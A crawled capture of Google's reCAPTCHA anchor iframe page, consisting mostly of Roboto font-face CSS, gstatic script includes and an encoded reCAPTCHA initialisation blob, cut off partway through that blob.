

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciXUcnAAAAAFLmZ96ANTlL_e-zDMSuM2Bw8Pgh&co=aHR0cDovL2RybnBpbGF0ZXMuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vsg1y49bypcw
body_size: 49552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ycL3SlNRHR2CbJj0X90HXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ycL3SlNRHR2CbJj0X90HXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ycL3SlNRHR2CbJj0X90HXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QTLCnwTCicK1WVISw7ZJwqpnP8OWJERsw4HDm8K5w4osw5vDs3/DvsOjBhQlWwQTw4oze8KTw7rDmiIDw6DCqxcaZjPDlMOvw7TCrMOIwqwOwqHDuylPwojCr8OCCMKvwrETwoDDjgrDt8OWNhl/BsKFwr0GVmMvw7QcNX00DsOuI8ORw4HDk8OPGgwzDCcpKsKsw4NewqBDJCvCnzQAw5nDuWEww7oXw53CmFwURkHCmMOQw6V+L8O4wqLDk2jDhMOywo/[base64]/Dqho8U8KlGWbClFlsDwUlwqJ6T00yTcKcOHdZQVdkYG1TYho/[base64]/DsVowDSDCh35fDcODwqkNCgU9Uj7DscKxAkZPw7jCsiPDssKNw58sIGjDicO7F1fDsRMwbMK2dHE6w6XDnkHDtcKyw5B/w4g/[base64]/CrFfCosO4PMODAsOmcWtAw4BlfcKPOMOnB8KHw4LDjhfDjsK0w6QQB8ONFUzDpnJXwoAQdsO1PBBzXMOjwpxrembCi0PDuV/CryTCpWRawphWw5nDh0DCmR0IwplEw63CgSPDl8OBeHTCrnTCkcO5wpTDsMKKIWfDrMKCw5BzwpPCv8KRw6HDngx8Hwsuw75gw5gAIyPCkQImw4rCtMO/OmkMB8KCw7vCpmdlw6deUcOMw4kZQknDr1fDvMOOF8K4V05VSMKrwpZ2wqbCmww3EUQCXRBlwq3Cv0wFw5Uqwp5gP0fDtsOWwo/CqUIwOMKsVcKDwqAqM1UZwr4bPcKifMKVSVJNIx3Do8Ktw6PCvcKHecOmw4nCoCwFwpHDqMKVYMK0wrt3wqHDrwgEwpHCk8OBUsOkOsK4wq7ClMKNCsKxw60Hw7XCtMKQUTMIwq/DgWF1w7FvHGpfwpDDiCXCoGrDgMOMPy7CgMOFMmtNfmEKwocbDjA4QMObfglQQVZrdExGOcKGNMK1N8OfK8KKwrloE8OiBcKwLn/[base64]/[base64]/Ki/CmsKSw5PDhn46w6jDlE7DrMK/wrbCmhDCuhweOXUVwqfDqWnCpUReecOLwp1jMyHDtzAlGcKWw5vDvBF9w4XClcOybzXCvUvDrcOMY8O+Y2/DrMOJGRQiRW4lUG9awqXCgifCrhJlw5TCgiLDnEZRJcK+woPDmhbDpidQw77Dg8ObZi3CssO1f8O4D3oWTg3DhCBFwqkCwp/[base64]/[base64]/[base64]/ClcK2DMKJwr7DicO1JlPDvmfClFXCjMOVecOYwqDDqMKvw7bCuMKxGxlGwqRNw4XDolR4wpzChsOUw44Lw5lhwrXCn8KpdgzDmlTCu8O5woI7w6EJYcKOw5XCiUTDuMOUw6HCgcOheR3DtcKOw7/DigrCq8KbU0/DlHAYwpPCt8OOwp8iJ8KnwrPDkGpgwqx9w4fDicKYbMOmC23DksOyZSfDgF86w5vDvEVRw61Nw68DFDPDmGAUw4tewrpowqlhwoElwpZOBRbCvWzCscKrw73CgcKDw6kuw4JFwoJPwoPCusOEMDETw7JjwqMUwqjClR/DtsOqSsKoI0HCvSxud8OhfVBaCcOzwozDvSHCqioXw6tHwoLDocKMwqsEbsKZw5N0w5F4B0ANw4VHZmQ/[base64]/w684WD/CvsOawrPDmcKEw4QiAcKywpxQEcK7N8OZBsOCw6jDqcKUJUzDrSZ4GwsAwqMNNsOvVi0Cc8OowqLDl8O1wr98IMKOw5/DoQMcwrHDpcOQw4/DocKPwpd6w6/[base64]/DlMKVKcO4fzFywo8AZE9JZkI5w7YiUEk/w58Ow5AGH8Okw5tyIsOzw7XCtntDZ8KFwr/CqMOnR8OGc8OaSQ3DnMKuwpBxw6ZZwqYiRcOUw6k9w5DCmcOCScK8F1TDocKVw43DpMOGdcOpO8Oww6Y5wqQ9d0AGwrHDisOuwp7CnwfDu8Ohw7gnw6bDvnHCihd/[base64]/wqHDswvDpSY9w4toXsKaKA/Cr8OGw7HDjsOSDMKMBhhswpIjwok0w6x5wpkGQcKGKi46NgBeZ8OSSlfCjMKWw48dwrjDrwU6w4